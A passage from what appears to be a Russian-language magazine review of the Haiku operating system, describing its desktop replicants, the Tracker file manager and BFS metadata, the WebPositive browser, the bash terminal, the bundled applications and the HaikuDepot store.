

Haiku поддерживает виджеты на рабочем столе, причем появились они еще в BeOS, то есть до начала двухтысячных. Виджеты называются репликантами и не являются отдельной сущностью. Фактически это часть другого приложения, которую можно вытянуть на рабочий стол. Например, можно запустить монитор системы и перетащить графики загруженности в десктоп, а потом закрыть сам монитор.



Есть здесь и местный док, однако выполнен он в формате отдельного окна, которое можно крепить к краю экрана. Другие приложения его перекрывают, так что польза от него под большим сомнением.



Haiku — UNIX-подобная система, поэтому все личные файлы она складирует в каталог home, заботливо размещенный на рабочем столе. При клике по иконке откроется Tracker, довольно простой, но удобный файловый менеджер, работающий в тесной кооперации с файловой системой BFS.

Как и ее предшественница BeOS, Haiku спроектирована для повсеместного использования расширенных атрибутов (метаданных) файловой системы. Поэтому, кроме имени файла, его размера и места расположения, системе также известны многие другие данные.

Например, все предустановленные приложения здесь хранятся в каталоге /system/apps. Но для системы и Tracker это не просто файлы. Она знает, что это приложения для конкретной версии ОС, помнит версию программы и имя автора. Вся эта информация записана в файловую систему и прикреплена к файлу. С точки зрения системы список приложений в Deskbar и список файлов в Tracker абсолютно равнозначны. Кстати, как и в macOS, приложение в Наіки выглядит как файл и устанавливается простым копированием на диск, точнее - в папку /system/app.

 $12:51$ 



Еще одна интересная черта Tracker - это полное отсутствие концепции копирования и вставки. В контекстном меню есть пункт «Копировать в» если выбрать его, то появится подменю со списком каталогов, с помощью которого можно выбрать место назначения. Как оказалось, это действительно очень быстрый и удобный способ копирования и перемещения файлов.



В комплект Haiku входит браузер WebPositive, который пришел на смену устаревшему NetPositive из BeOS. WebPositive основан на современной версии движка WebKit, поддерживает историю и табы, но иногда сбоит и притормаживает.



Есть и встроенный терминал, с помощью которого можно работать в командной строке. И это не какой-то местный cmd.exe, а вполне стандартный bash со стандартным же набором команд UNIX и возможностью работы напрямую с устройствами через файлы каталога /dev (да, можно записать образ на флешку с помощью dd). Система фактически однопользовательская, поэтому стандартный уровень доступа - root.



В комплекте с системой идет email-клиент, всеядный мультимедиапроигрыватель и конвертер, редактор для программистов, отладчик, приложение для разбивки диска, приложение для захвата видео с камеры, ТВ-тюнер, редактор иконок, диктофон, калькулятор, просмотрщик PDF и другие полезные в хозяйстве вещи. В целом стандартный десктопный набор, которого хватит для использования системы в «режиме домохозяйки». Но есть и местный магазин приложений.



#### СТОРОННИЕ ПРИЛОЖЕНИЯ

За все время существования BeOS для нее были написаны тысячи различных приложений, среди которых есть порты с других платформ (из важного - Орera, Flash Player, Real Player, Java). Все эти приложения прекрасно работают в Haiku, но уже давно устарели. На смену им пришли портированные версии опенсорсных приложений, а также модернизированные сборки старых программ BeOS, исходные коды которых были открыты. И те и другие можно уста-

новить, используя магазин HaikuDepot.

